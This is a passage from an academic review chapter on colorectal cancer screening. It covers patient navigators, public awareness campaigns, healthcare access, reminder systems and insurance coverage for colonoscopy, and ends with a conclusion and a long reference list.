Efforts to empower patients to become involved in their own care have proven to be effective. Health literacy campaigns in New York City have improved CRC screening rates. Community education is required to promote screening and public education campaigns are shown to be effective. For example Mr. Polyp ads, a public service announcement from the American Cancer Society, led many to ask their doctors about colonoscopies (Guerra et al., 2007). Population based interventions aimed at increasing the demand for screening include, reminders and incentives, mass and small media, group and one-on-one education. Bilingual verbal communication and ‘word of mouth’ are also potentially very effective modalities. Blumenthal et al. (Blumenthal et al., 2010) tested three interventions intended to increase the rate of CRC screening among African Americans. They concluded that group education doubled screening rates and reduced out of pocket expenses. Furthermore, differences in attitudes and perceived barriers among ethnic and minority population may need culturally tailored interventions. Focus groups with Hispanics identified fear of finding cancer and fear of embarrassment from the examination, as screening obstacles. With this information, Varela et al. (Varela et al., 2010) developed targeted educational materials to promote colonoscopies among Hispanics. Similar educational materials could tap into faith-based programs like the successful Witness Project for breast cancer.
#### 5.2.6. Patient navigators and customized CRC screening
As previously mentioned, ethnic and cultural differences can pose a great barrier to effective cancer screening. Patient advocates who help coordinate care provide an option for tackling screening disparities. Termed patient navigators, these individuals are laypersons from the community who help patients navigate the intricacies of the health care system (Lasser et al., 2011). They can better address the unique needs of a patient and are responsible for almost anything such as helping patients get insurance, finding transportation to doctors’ appointments, healthcare education, and emotional support. For example, patients that require interpreters are found to be less compliant with screening recommendations. Providing patients with a healthcare ambassador who speaks their preferred language has proven to be a simple yet extremely powerful intervention. In a randomized controlled trial, recently published in the Archives of Internal Medicine, researchers found quantifiable benefits from assigning black and non-English speaking patients with a healthcare navigator. These patients had a greater likelihood of being screened by FOBT than control subjects (33.6% vs 20.0%; P<.001) and were also more likely to undergo colonoscopy (26.4% vs 13.0%; P,.001). Moreover, these patients had more adenomas detected (8.1% vs 3.9%; P<.06) and more cases of CRC prevented (Lasser et al., 2011). This study highlights the importance of a multidisciplinary approach to medicine. The impact of patient navigators, especially on urban and racial minorities, is demonstrated by numerous studies (Chen et al., 2008; Lasser et al., 2011; Lasser et al., 2009; Ma et al., 2009; Myers et al., 2008; Nash et al., 2006). A recent study found patient navigators to be effective for Creole or Portuguese speaking patients. This model can be observed in practice in Boston where Partners in Health routinely trains paramedical personnel to assist in providing customized care for patients with HIV and TB in Haiti and Rwanda.
The benefit of a team approach to healthcare is further evidenced by studies demonstrating that the use of nurse practitioners and physicians assistants further streamlines healthcare delivery and improves screening compliance. Moreover, telephone counseling and printed materials can help improve follow up and overall quality of life in colorectal cancer survivors. Clouston et al. (Clouston et al., 2012) performed a study to evaluate use of a website and telephones on CRC screening rates and concluded that both increased compliance significantly. However, a strong and trusting family physician-patient relationship must be maintained; otherwise, patients will experience a fundamental disconnect in the patient-physician relationship that may discourage screening. The team-based approach does not look to replace the physician, but can enhance patient-physician discourse.
Customized programs targeted to specific individuals may help improve patient participation rates. Tailored screening guidelines have been advocated for certain groups based on noted prevalence and anatomic location of colonic lesions in these populations. For example, women are known to have an increased risk of right-sided polyps and cancer (Chu et al., 2011), while African Americans tend to develop colorectal cancer at an earlier age (Agrawal et al., 2005). The recommendation for tailored screening guidelines as suggested by the ACG have the potential to help address existing disparities in CRC but must be balanced by ease of implementation as well as healthcare financing concerns.
### 5.3. Public policies, outreach, and CRC screening
Although screening rates for CRC remain suboptimal, there has been an overall upward trend. Endorsement from various recommending organizations helped promote awareness of CRC screening in the medical community. Supported by population-based studies, gastroenterology organizations have promoted screening with colonoscopy as the best screening test. The healthcare policy to support CRC screening through Medicare reimbursement was impactful in developing further acceptance. Medicare’s decision to support screening colonoscopy had a significant impact on the popularity of this modality as other payers followed suit. With insurance companies willing to pay, doctors were more inclined to recommend screening and free to choose their preferred modality, colonoscopy. In fact, gastroenterologists report they are now performing many more colonoscopies than before. Some spend 50% to 80% of their time performing this one procedure, a dramatic increase from before (Ransohoff, 2005).
Public perception and support has greatly impacted the implementation of screening, especially colonoscopy. All of the aforementioned factors are geared at gaining strong popular support, a necessary ingredient for any widespread screening practice. For example, prostate cancer screening became widely practiced on the basis of popular support, even without evidence of mortality reduction. Arguably the most influential aspect of colon cancer and screening awareness was the increasing presence of colonoscopy in the media. Famous people affected by colon cancer include Ronald Reagan, Audrey Hepburn, and Daryl Strawberry to name a few. Public interest in colonoscopy reached a turning point in March of 2000, the first colon cancer awareness month. This initiative was spearheaded by news icon Katie Couric, who advocated for CRC screening on the national stage by televising her own colonoscopy after her husband’s death (Cram et al., 2003). Similar appearances of colonoscopy in the media impacted CRC screening practices in the United States. Most recently, Dr. Oz underwent a colonoscopy on his eponymous television show. An editorial featured in the New York Times entitled “Going the distance-the case for true colorectal-cancer screening” garnered further support for colonoscopies stating that sigmoidoscopy, that only screens part of the colon, is comparable to mammography for only one breast. Numerous editorials and front page articles have featured colonoscopies (Ransohoff, 2005). For example a newspaper ad made the assertion, “your golden years deserve the gold standard of colon cancer screening” (American College of Gastroenterology [ACG], 2012). Additional marketing on the web has helped improve awareness among the public who increasingly use the web for health information (Cohen and Adams, 2011).
#### 5.3.1. Healthcare access
For patients to consider screening, it is important that to have insurance coverage, access to healthcare or both. Only 24% of uninsured Americans, who do not have a usual source of health care and are eligible, participate in CRC screening (Shapiro et al., 2012). Patients with higher incomes are likely to have health insurance and tend to have a consistent source of care. A recent systemic review reported that lower socioeconomic status was correlated with a higher incidence and mortality rate (Wilkins et al., 2012). Subramanian et al. (Subramanian et al., 2010) argue that when budgets are tight, options other than colonoscopies are better for screening, basing this on the premise that some form of screening is better than no screening at all. This study asserts that state and federal agencies have screening programs for the uninsured and underinsured that may not be able to support colonoscopy in their limited budget. However efficacy of the guaiac based fecal blood test depends on 100% compliance. This is often not practical and the study’s authors admit that colonoscopy is still a better screening test if annual testing is not feasible.
In addition to financial access, geographic access can pose a problem for individuals in rural areas. In New York City and other urban centers, most hospitals and many private practices will offer colonoscopy; however, this is not the case in every part of the country. Several studies have found lower screening rates in rural versus nonrural areas (Wilkins et al., 2012). Geographic distance is a factor and individuals are less likely to be screened if the nearest colonoscopy-offering center is over an hour away. The rural countries in the study by Wilkins et al. (Wilkins et al., 2012) had higher poverty rates, lower educational level, limited access to doctors, and less insurance coverage.
#### 5.3.2. National programs
The benefits of a team approach to healthcare is further evidenced by national programs that help promote patient awareness and education about CRC screening. Health policy initiatives need to underscore the importance of screening programs to improve quality of cancer screening. Cancer registries may be of use to identify and monitor the incidence, stage of cancer and screening rate across regions. A CRC screening registry similar to Breast Cancer Surveillance Consortium could be established to monitor rates of screening, overuse, quality and complications. An ideal monitoring system should be able to estimate rates of screening regardless of patient’s insurance status and demographic characteristics, assess use, appropriateness and outcomes. Efforts should be made to support expansion, analysis and collaboration of existing data sources and databases such as Clinical Outcome Research Initiative (CORI) endoscopy data base, the Cancer Research Network (CRN) and the Computed Tomography Colonography Registry.
#### 5.3.3. Communication via current technologies
The use of systems strategies can improve physician delivery of healthcare. Systems strategies employ patient and physician screening reminders, performance reports of screening rates, and electronic medical records (Yabroff et al., 2011). Given time constraints, remembering to perform all routine screenings for every patient is difficult. The increasing use of electronic medical records (EMR) has helped physicians overcome this obstacle. Pop-up reminders can help minimize forgetfulness, as well as the added pressure of remembering individualized guidelines. These electronic prompts have the additional advantage of flexibility, which allows for screening to account for the patient’s personal and family history. In one retrospective survey, the physicians that utilized this technology, which automatically provided appointments for CRC screening at a certain age, had the highest screening rates (Fenton et al., 2011).
In addition to physician prompts, organized screening programs make use of patient reminders to improve screening compliance. These programs reach out to all members of the population due for CRC screening via mailed reminders (Levin et al., 2011). In addition to outreach mailings, the Task Force on Community Preventive Services of the Centers for Disease Control and Prevention recommend performance reports for doctors. Monetary incentive from insurance companies for completing age-appropriate screening is effective. Additionally, better reimbursements are needed to encourage spending time on preventive medicine (Guerra et al., 2007). Brouwers (Brouwers et al., 2011) conducted a systemic review that included 66 randomized controlled studies and a cluster of randomized controlled trials. They concluded that client reminders, small media and provider audit and feedback appear to increase screening rates significantly. Despite evidence that systems strategies are effective, relatively few physicians report using a comprehensive plan to promote cancer screening (Yabroff et al., 2011).
#### 5.3.4. Health insurance coverage for colonoscopy
Ensuring health insurance coverage and usual source of care will most likely increase use among those who have never been screened. Following Medicare’s example, private insurance coverage of CRC screening will be a step towards resolving the cost issue for physicians and patients. Asking patients to pay thousands of out of pocket expenses to undergo a colonoscopy, will not help increase the rates of this life saving procedure. In a step to increase testing accessibility and affordability, the Affordable Care Act will ask insurers to cover screening colonoscopies. This will include not only colonoscopy, but the use of anesthesia (e.g. propofol) as opposed to conscious sedation (e.g., midazolam, fentanyl). Providing increased options for sedation is likely to remove the patient barrier related to discomfort and make it more likely that individuals will comply with colonoscopy as a life-saving screening modality (Liu et al., 2012).
## 6. Conclusion
This chapter has summarized the current body of knowledge related to colorectal cancer screening and surveillance recommendations in the context of addressing risk stratification, when to start and stop screening, as well as factors that impact screening rates. Overall, screening, detection, and removal of precancerous lesions allow for the prevention of CRC. It is notable that although strong evidence now exists for the mortality benefits of CRC screening, significant disparities remain in the disease thus giving rise to opportunities to address physician, patient, as well as societal factors that can improve screening rates.
## Acknowledgements
We thank the Office of Diversity Affairs at the New York University School of Medicine for its support.
## References
1 - Abotchie, P.N., Vernon, S.W., and Du, X.L. (2012). Gender differences in colorectal cancer incidence in the United States, 1975-2006. J Womens Health (Larchmt) 21, 393-400.
3 - Agrawal, S., Bhupinderjit, A., Bhutani, M.S., Boardman, L., Nguyen, C., Romero, Y., Srinivasan, R., and Figueroa-Moseley, C. (2005). Colorectal cancer in African Americans. Am J Gastroenterol 100, 515-523; discussion 514.
4 - Alberti, L.R., De Lima, D.C., De Lacerda Rodrigues, K.C., Taranto, M.P., Goncalves, S.H., and Petroianu, A. (2012). The impact of colonoscopy for colorectal cancer screening. Surg Endosc.
5 - Bandi, P., Cokkinides, V., Smith, R.A., and Jemal, A. (2012). Trends in colorectal cancer screening with home-based fecal occult blood tests in adults ages 50 to 64 years, 2000 to 2008. Cancer.
6 - Bini, E.J., Park, J., and Francois, F. (2006). Use of flexible sigmoidoscopy to screen for colorectal cancer in HIV-infected patients 50 years of age and older. Arch Intern Med 166, 1626-1631.
7 - Blumenthal, D.S., Smith, S.A., Majett, C.D., and Alema-Mensah, E. (2010). A trial of 3 interventions to promote colorectal cancer screening in African Americans. Cancer 116, 922-929.
8 - Boleij, A., and Tjalsma, H. (2012). Gut bacteria in health and disease: a survey on the interface between intestinal microbiology and colorectal cancer. Biological reviews of the Cambridge Philosophical Society 87, 701-730.
9 - Bresalier, R.S. (2009). Early detection of and screening for colorectal neoplasia. Gut and liver 3, 69-80.
10 - Brouwers, M.C., De Vito, C., Bahirathan, L., Carol, A., Carroll, J.C., Cotterchio, M., Dobbins, M., Lent, B., Levitt, C., Lewis, N., et al. (2011). What implementation interventions increase cancer screening rates? a systematic review. Implementation science : IS 6, 111.
11 - Bussey, H.J., Veale, A.M., and Morson, B.C. (1978). Genetics of gastrointestinal polyposis. Gastroenterology 74, 1325-1330.
12 - Canavan, C., Abrams, K.R., and Mayberry, J. (2006). Meta-analysis: colorectal and small bowel cancer risk in patients with Crohn's disease. Aliment Pharmacol Ther 23, 1097-1104.
13 - Cash, B.D., Banerjee, S., Anderson, M.A., Ben-Menachem, T., Decker, G.A., Fanelli, R.D., Fukami, N., Ikenberry, S.O., Jain, R., Jue, T.L., et al. (2010). Ethnic issues in endoscopy. Gastrointest Endosc 71, 1108-1112.
14 - Chen, C.D., Yen, M.F., Wang, W.M., Wong, J.M., and Chen, T.H. (2003). A case-cohort study for the disease natural history of adenoma-carcinoma and de novo carcinoma and surveillance of colon and rectum after polypectomy: implication for efficacy of colonoscopy. Br J Cancer 88, 1866-1873.
15 - Chen, L.A., Santos, S., Jandorf, L., Christie, J., Castillo, A., Winkel, G., and Itzkowitz, S. (2008). A program to enhance completion of screening colonoscopy among urban minorities. Clin Gastroenterol Hepatol 6, 443-450.
16 - Chien, C., Morimoto, L.M., Tom, J., and Li, C.I. (2005). Differences in colorectal carcinoma stage and survival by race and ethnicity. Cancer 104, 629-639.
17 - Chlebowski, R.T., Wactawski-Wende, J., Ritenbaugh, C., Hubbell, F.A., Ascensao, J., Rodabough, R.J., Rosenberg, C.A., Taylor, V.M., Harris, R., Chen, C., et al. (2004). Estrogen plus progestin and colorectal cancer in postmenopausal women. N Engl J Med 350, 991-1004.
18 - Cho, E., Smith-Warner, S.A., Ritz, J., van den Brandt, P.A., Colditz, G.A., Folsom, A.R., Freudenheim, J.L., Giovannucci, E., Goldbohm, R.A., Graham, S., et al. (2004). Alcohol intake and colorectal cancer: a pooled analysis of 8 cohort studies. Ann Intern Med 140, 603-613.
19 - Chu, L.L., Weinstein, S., and Yee, J. (2011). Colorectal cancer screening in women: an underutilized lifesaver. AJR American journal of roentgenology 196, 303-310.
20 - Citarda, F., Tomaselli, G., Capocaccia, R., Barcherini, S., and Crespi, M. (2001). Efficacy in standard clinical practice of colonoscopic polypectomy in reducing colorectal cancer incidence. Gut 48, 812-815.
21 - Clouston, K.M., Katz, A., Martens, P.J., Sisler, J., Turner, D., Lobchuk, M., and McClement, S. (2012). Does access to a colorectal cancer screening website and/or a nurse-managed telephone help line provided to patients by their family physician increase fecal occult blood test uptake?: A pragmatic cluster randomized controlled trial study protocol. BMC Cancer 12, 182.
22 - Cohen, R.A., Adams P.F. Use of the Internet for Health Information: United States, 2009. NCHS data brief, no 66. Hyattsville, MD: National Center for Health Statistics. 2011.
23 - Colditz, G.A., Cannuscio, C.C., and Frazier, A.L. (1997). Physical activity and reduced risk of colon cancer: implications for prevention. Cancer Causes Control 8, 649-667.
24 - Collett, J.A., Platell, C., Fletcher, D.R., Aquilia, S., and Olynyk, J.K. (1999). Distal colonic neoplasms predict proximal neoplasia in average-risk, asymptomatic subjects. J Gastroenterol Hepatol 14, 67-71.
25 - Cram, P., Fendrick, A.M., Inadomi, J., Cowen, M.E., Carpenter, D., and Vijan, S. (2003). The impact of a celebrity promotional campaign on the use of colon cancer screening: the Katie Couric effect. Arch Intern Med 163, 1601-1605.
26 - Dimou, A., Syrigos, K.N., and Saif, M.W. (2009). Disparities in colorectal cancer in African-Americans vs Whites: before and after diagnosis. World J Gastroenterol 15, 3734-3743.
27 - Doubeni, C.A., Laiyemo, A.O., Young, A.C., Klabunde, C.N., Reed, G., Field, T.S., and Fletcher, R.H. (2010). Primary care, economic barriers to health care, and use of colorectal cancer screening tests among Medicare enrollees over time. Annals of family medicine 8, 299-307.
28 - Eaden, J.A., Abrams, K.R., and Mayberry, J.F. (2001). The risk of colorectal cancer in ulcerative colitis: a meta-analysis. Gut 48, 526-535.
29 - Edwards, B.K., Ward, E., Kohler, B.A., Eheman, C., Zauber, A.G., Anderson, R.N., Jemal, A., Schymura, M.J., Lansdorp-Vogelaar, I., Seeff, L.C., et al. (2010). Annual report to the nation on the status of cancer, 1975-2006, featuring colorectal cancer trends and impact of interventions (risk factors, screening, and treatment) to reduce future rates. Cancer 116, 544-573.
30 - Fedirko, V., Tramacere, I., Bagnardi, V., Rota, M., Scotti, L., Islami, F., Negri, E., Straif, K., Romieu, I., La Vecchia, C., et al. (2011). Alcohol drinking and colorectal cancer risk: an overall and dose-response meta-analysis of published studies. Annals of oncology : official journal of the European Society for Medical Oncology / ESMO 22, 1958-1972.
31 - Fenton, J.J., Jerant, A.F., von Friederichs-Fitzwater, M.M., Tancredi, D.J., and Franks, P. (2011). Physician counseling for colorectal cancer screening: impact on patient attitudes, beliefs, and behavior. J Am Board Fam Med 24, 673-681.
32 - Ferlay, J., Shin, H.R., Bray, F., Forman, D., Mathers, C., and Parkin, D.M. (2010). Estimates of worldwide burden of cancer in 2008: GLOBOCAN 2008. Int J Cancer 127, 2893-2917.
33 - Flossmann, E., and Rothwell, P.M. (2007). Effect of aspirin on long-term risk of colorectal cancer: consistent evidence from randomised and observational studies. Lancet 369, 1603-1613.
34 - Francois, F., Elysee, G., Shah, S., and Gany, F. (2009). Colon cancer knowledge and attitudes in an immigrant Haitian community. J Immigr Minor Health 11, 319-325.
35 - Francois, F., Park, J., and Bini, E.J. (2006). Colon pathology detected after a positive screening flexible sigmoidoscopy: a prospective study in an ethnically diverse cohort. Am J Gastroenterol 101, 823-830.
36 - Gatto, N.M., Frucht, H., Sundararajan, V., Jacobson, J.S., Grann, V.R., and Neugut, A.I. (2003). Risk of perforation after colonoscopy and sigmoidoscopy: a population-based study. J Natl Cancer Inst 95, 230-236.
37 - Getrich, C.M., Sussman, A.L., Helitzer, D.L., Hoffman, R.M., Warner, T.D., Sanchez, V., Solares, A., and Rhyne, R.L. (2012). Expressions of machismo in colorectal cancer screening among New Mexico Hispanic subpopulations. Qualitative health research 22, 546-559.
38 - Goel, M.S., Wee, C.C., McCarthy, E.P., Davis, R.B., Ngo-Metzger, Q., and Phillips, R.S. (2003). Racial and ethnic disparities in cancer screening: the importance of foreign birth as a barrier to care. J Gen Intern Med 18, 1028-1035.
39 - Govindarajan, R., Shah, R.V., Erkman, L.G., and Hutchins, L.F. (2003). Racial differences in the outcome of patients with colorectal carcinoma. Cancer 97, 493-498.
40 - Guerra, C.E., Schwartz, J.S., Armstrong, K., Brown, J.S., Halbert, C.H., and Shea, J.A. (2007). Barriers of and facilitators to physician recommendation of colorectal cancer screening. J Gen Intern Med 22, 1681-1688.
41 - Haggar, F.A., and Boushey, R.P. (2009). Colorectal cancer epidemiology: incidence, mortality, survival, and risk factors. Clinics in colon and rectal surgery 22, 191-197.
42 - Hardy, R.G., Meltzer, S.J., and Jankowski, J.A. (2000). ABC of colorectal cancer. Molecular basis for risk factors. BMJ 321, 886-889.
43 - Hassan, C., Rex, D.K., Zullo, A., and Cooper, G.S. (2012). Loss of efficacy and cost-effectiveness when screening colonoscopy is performed by nongastroenterologists. Cancer.
44 - Hawley, S.T., McQueen, A., Bartholomew, L.K., Greisinger, A.J., Coan, S.P., Myers, R., and Vernon, S.W. (2012). Preferences for colorectal cancer screening tests and screening test use in a large multispecialty primary care practice. Cancer 118, 2726-2734.
45 - Hirata, K., Noguchi, J., Yoshikawa, I., Tabaru, A., Nagata, N., Murata, I., and Itoh, H. (1996). Acute appendicitis immediately after colonoscopy. Am J Gastroenterol 91, 2239-2240.
46 - Hoffman, R.M., Espey, D., and Rhyne, R.L. (2011). A public-health perspective on screening colonoscopy. Expert review of anticancer therapy 11, 561-569.
47 - Howe, J.R., Mitros, F.A., and Summers, R.W. (1998). The risk of gastrointestinal carcinoma in familial juvenile polyposis. Ann Surg Oncol 5, 751-756.
48 - Humphreys, F., Hewetson, K.A., and Dellipiani, A.W. (1984). Massive subcutaneous emphysema following colonoscopy. Endoscopy 16, 160-161.
49 - Imperiale, T.F., Ransohoff, D.F., Itzkowitz, S.H., Turnbull, B.A., and Ross, M.E. (2004). Fecal DNA versus fecal occult blood for colorectal-cancer screening in an average-risk population. N Engl J Med 351, 2704-2714.
50 - Imperiale, T.F., Wagner, D.R., Lin, C.Y., Larkin, G.N., Rogge, J.D., and Ransohoff, D.F. (2000). Risk of advanced proximal neoplasms in asymptomatic adults according to the distal colorectal findings. N Engl J Med 343, 169-174.
51 - Inadomi, J.M., Vijan, S., Janz, N.K., Fagerlin, A., Thomas, J.P., Lin, Y.V., Munoz, R., Lau, C., Somsouk, M., El-Nachef, N., et al. (2012). Adherence to colorectal cancer screening: a randomized clinical trial of competing strategies. Arch Intern Med 172, 575-582.
52 - James, A.S., Campbell, M.K., and Hudson, M.A. (2002). Perceived barriers and benefits to colon cancer screening among African Americans in North Carolina: how does perception relate to screening behavior? Cancer Epidemiol Biomarkers Prev 11, 529-534.
53 - Jaroslaw Regula, A.C., Michal F. Kaminski (2012). Should There Be Gender Differences in the Guidelines for Colorectal Cancer Screening? Curr Colorectal Cancer Rep 8, 32-35.
54 - Jass, J.R., Williams, C.B., Bussey, H.J., and Morson, B.C. (1988). Juvenile polyposis--a precancerous condition. Histopathology 13, 619-630.
55 - Jemal, A., Bray, F., Center, M.M., Ferlay, J., Ward, E., and Forman, D. (2011). Global cancer statistics. CA: a cancer journal for clinicians 61, 69-90.
56 - Jemal, A., Center, M.M., DeSantis, C., and Ward, E.M. (2010). Global patterns of cancer incidence and mortality rates and trends. Cancer Epidemiol Biomarkers Prev 19, 1893-1907.
57 - Jemal, A., Siegel, R., Ward, E., Hao, Y., Xu, J., Murray, T., and Thun, M.J. (2008). Cancer statistics, 2008. CA Cancer J Clin 58, 71-96.
58 - Jenkins, M.A., Croitoru, M.E., Monga, N., Cleary, S.P., Cotterchio, M., Hopper, J.L., and Gallinger, S. (2006). Risk of colorectal cancer in monoallelic and biallelic carriers of MYH mutations: a population-based case-family study. Cancer Epidemiol Biomarkers Prev 15, 312-314.
59 - Johnson, C.D., Chen, M.H., Toledano, A.Y., Heiken, J.P., Dachman, A., Kuo, M.D., Menias, C.O., Siewert, B., Cheema, J.I., Obregon, R.G., et al. (2008). Accuracy of CT colonography for detection of large adenomas and cancers. N Engl J Med 359, 1207-1217.
60 - Johnson, J.R., Lacey, J.V., Jr., Lazovich, D., Geller, M.A., Schairer, C., Schatzkin, A., and Flood, A. (2009). Menopausal hormone therapy and risk of colorectal cancer. Cancer Epidemiol Biomarkers Prev 18, 196-203.
61 - Jones, R.M., Woolf, S.H., Cunningham, T.D., Johnson, R.E., Krist, A.H., Rothemich, S.F., and Vernon, S.W. (2010). The relative importance of patient-reported barriers to colorectal cancer screening. Am J Prev Med 38, 499-507.
62 - Kamath, A.S., Iqbal, C.W., Sarr, M.G., Cullinane, D.C., Zietlow, S.P., Farley, D.R., and Sawyer, M.D. (2009). Colonoscopic splenic injuries: incidence and management. J Gastrointest Surg 13, 2136-2140.
63 - Knudsen, A.L., Bisgaard, M.L., and Bulow, S. (2003). Attenuated familial adenomatous polyposis (AFAP). A review of the literature. Familial cancer 2, 43-55.
64 - Ko, C.W., and Dominitz, J.A. (2010). Complications of colonoscopy: magnitude and management. Gastrointest Endosc Clin N Am 20, 659-671.
65 - Kohler, B.A., Ward, E., McCarthy, B.J., Schymura, M.J., Ries, L.A., Eheman, C., Jemal, A., Anderson, R.N., Ajani, U.A., and Edwards, B.K. (2011). Annual report to the nation on the status of cancer, 1975-2007, featuring tumors of the brain and other nervous system. J Natl Cancer Inst 103, 714-736.
66 - Koo, J.H., You, M.Y., Liu, K., Athureliya, M.D., Tang, C.W., Redmond, D.M., Connor, S.J., and Leong, R.W. (2012). Colorectal cancer screening practise is influenced by ethnicity of medical practitioner and patient. J Gastroenterol Hepatol 27, 390-396.
67 - Lansdorp-Vogelaar, I., Kuntz, K.M., Knudsen, A.B., Wilschut, J.A., Zauber, A.G., and van Ballegooijen, M. (2010). Stool DNA testing to screen for colorectal cancer in the Medicare population: a cost-effectiveness analysis. Ann Intern Med 153, 368-377.
68 - Lasser, K.E., Murillo, J., Lisboa, S., Casimir, A.N., Valley-Shah, L., Emmons, K.M., Fletcher, R.H., and Ayanian, J.Z. (2011). Colorectal cancer screening among ethnically diverse, low-income patients: a randomized controlled trial. Arch Intern Med 171, 906-912.
69 - Lasser, K.E., Murillo, J., Medlin, E., Lisboa, S., Valley-Shah, L., Fletcher, R.H., Emmons, K.M., and Ayanian, J.Z. (2009). A multilevel intervention to promote colorectal cancer screening among community health center patients: results of a pilot study. BMC family practice 10, 37.
70 - Levin, B., Lieberman, D.A., McFarland, B., Andrews, K.S., Brooks, D., Bond, J., Dash, C., Giardiello, F.M., Glick, S., Johnson, D., et al. (2008). Screening and surveillance for the early detection of colorectal cancer and adenomatous polyps, 2008: a joint guideline from the American Cancer Society, the US Multi-Society Task Force on Colorectal Cancer, and the American College of Radiology. Gastroenterology 134, 1570-1595.
71 - Levin, T.R., Jamieson, L., Burley, D.A., Reyes, J., Oehrli, M., and Caldwell, C. (2011). Organized colorectal cancer screening in integrated health care systems. Epidemiologic reviews 33, 101-110.
72 - Liang, P.S., Chen, T.Y., and Giovannucci, E. (2009). Cigarette smoking and colorectal cancer incidence and mortality: systematic review and meta-analysis. Int J Cancer 124, 2406-2415.
73 - Lieberman, D. (2010). Progress and challenges in colorectal cancer screening and surveillance. Gastroenterology 138, 2115-2126.
74 - Lieberman, D.A., De Garmo, P.L., Fleischer, D.E., Eisen, G.M., and Helfand, M. (2000). Patterns of endoscopy use in the United States. Gastroenterology 118, 619-624.
75 - Lieberman, D.A., Holub, J., Eisen, G., Kraemer, D., and Morris, C.D. (2005). Prevalence of polyps greater than 9 mm in a consortium of diverse clinical practice settings in the United States. Clin Gastroenterol Hepatol 3, 798-805.
76 - Lieberman, D.A., Rex, D.K., Winawer, S.J., Giardiello, F.M., Johnson, D.A., and Levin, T.R. (2012). Guidelines for Colonoscopy Surveillance After Screening and Polypectomy: A Consensus Update by the US Multi-Society Task Force on Colorectal Cancer. Gastroenterology.
77 - Lin, O.S., Kozarek, R.A., Schembre, D.B., Ayub, K., Gluck, M., Drennan, F., Soon, M.S., and Rabeneck, L. (2006). Screening colonoscopy in very elderly patients: prevalence of neoplasia and estimated impact on life expectancy. JAMA 295, 2357-2365.
78 - Linsky, A., McIntosh, N., Cabral, H., and Kazis, L.E. (2011). Patient-provider language concordance and colorectal cancer screening. J Gen Intern Med 26, 142-147.
79 - Liu, H., Waxman, D.A., Main, R., and Mattke, S. (2012). Utilization of anesthesia services during outpatient endoscopies and colonoscopies and associated spending in 2003-2009. JAMA 307, 1178-1184.
80 - Ma, G.X., Shive, S., Tan, Y., Gao, W., Rhee, J., Park, M., Kim, J., and Toubbeh, J.I. (2009). Community-based colorectal cancer intervention in underserved Korean Americans. Cancer epidemiology 33, 381-386.
81 - Maciosek, M.V., Solberg, L.I., Coffield, A.B., Edwards, N.M., and Goodman, M.J. (2006). Colorectal cancer screening: health impact and cost effectiveness. Am J Prev Med 31, 80-89.
82 - Martinez, M.E., Baron, J.A., Lieberman, D.A., Schatzkin, A., Lanza, E., Winawer, S.J., Zauber, A.G., Jiang, R., Ahnen, D.J., Bond, J.H., et al. (2009). A pooled analysis of advanced colorectal neoplasia diagnoses after colonoscopic polypectomy. Gastroenterology 136, 832-841.
83 - Martinez, M.E., Giovannucci, E., Spiegelman, D., Hunter, D.J., Willett, W.C., and Colditz, G.A. (1997). Leisure-time physical activity, body size, and colon cancer in women. Nurses' Health Study Research Group. J Natl Cancer Inst 89, 948-955.
84 - McGarrity, T.J., and Amos, C. (2006). Peutz-Jeghers syndrome: clinicopathology and molecular alterations. Cellular and molecular life sciences : CMLS 63, 2135-2144.
85 - McGregor, S., Hilsden, R., and Yang, H. (2010). Physician barriers to population-based, fecal occult blood test-based colorectal cancer screening programs for average-risk patients. Canadian journal of gastroenterology = Journal canadien de gastroenterologie 24, 359-364.
86 - Mecklin, J.P., Aarnio, M., Laara, E., Kairaluoma, M.V., Pylvanainen, K., Peltomaki, P., Aaltonen, L.A., and Jarvinen, H.J. (2007). Development of colorectal tumors in colonoscopic surveillance in Lynch syndrome. Gastroenterology 133, 1093-1098.
87 - Moore, L.L., Bradlee, M.L., Singer, M.R., Splansky, G.L., Proctor, M.H., Ellison, R.C., and Kreger, B.E. (2004). BMI and waist circumference as predictors of lifetime colon cancer risk in Framingham Study adults. Int J Obes Relat Metab Disord 28, 559-567.
88 - Muzny, D. (2012). Comprehensive molecular characterization of human colon and rectal cancer. Nature 487, 330-337.
89 - Myers, R.E., Hyslop, T., Sifri, R., Bittner-Fagan, H., Katurakes, N.C., Cocroft, J., Dicarlo, M., and Wolf, T. (2008). Tailored navigation in colorectal cancer screening. Med Care 46, S123-131.
90 - Nadel, M.R., Shapiro, J.A., Klabunde, C.N., Seeff, L.C., Uhler, R., Smith, R.A., and Ransohoff, D.F. (2005). A national survey of primary care physicians' methods for screening for fecal occult blood. Ann Intern Med 142, 86-94.
91 - Nash, D., Azeez, S., Vlahov, D., and Schori, M. (2006). Evaluation of an intervention to increase screening colonoscopy in an urban public hospital setting. Journal of urban health : bulletin of the New York Academy of Medicine 83, 231-243.
92 - NIH (2009). Surveillance Epidemiology and End results. US National Institutes of Health. Cancer Facts 2006 (online). .
93 - Pezzoli, A., Matarese, V., Rubini, M., Simoni, M., Caravelli, G.C., Stockbrugger, R., Cifala, V., Boccia, S., Feo, C., Simone, L., et al. (2007). Colorectal cancer screening: results of a 5-year program in asymptomatic subjects at increased risk. Dig Liver Dis 39, 33-39.
94 - Pignone, M., Saha, S., Hoerger, T., and Mandelblatt, J. (2002). Cost-effectiveness analyses of colorectal cancer screening: a systematic review for the U.S. Preventive Services Task Force. Ann Intern Med 137, 96-104.
95 - Prescilla S. Perera, R.L.T.a.M.J.W. (2012). Recent Evidence for Colorectal Cancer Prevention Through Healthy Food, Nutrition, and Physical Activity: Implications for Recommendations. Current Nutrition Reports 1, 44-54.
96 - Prevention, C.f.D.C.a. Colorectal (Colon) Cancer Incidence Rates. In CDC Features, Data & Statistics by Date (Atlanta, GA).
97 - Center for disease control and prevention. 2011. Data & Statistics. Retrieved from http://www.cdc.gov/features/dsColorectalCancer/
98 - Center for disease control and prevention. 2012. Life Expectancy. Retrieved from http://www.cdc.gov/nchs/fastats/lifexpec.htm
99 - Ransohoff, D.F. (2005). Colon cancer screening in 2005: status and challenges. Gastroenterology 128, 1685-1695.
100 - Rembold, C.M. (1998). Number needed to screen: development of a statistic for disease screening. BMJ 317, 307-312.
101 - Rex, D.K., Johnson, D.A., Anderson, J.C., Schoenfeld, P.S., Burke, C.A., and Inadomi, J.M. (2009). American College of Gastroenterology guidelines for colorectal cancer screening 2009 [corrected]. The American journal of gastroenterology 104, 739-750.
102 - Ries, L.A., Kosary C.L., Hankley B.F., Miller B.A., Edwards B.K., editors SEER cancer statistics review, 1973-1995. Bethesda (MD): National Cancer Institue; 1998.
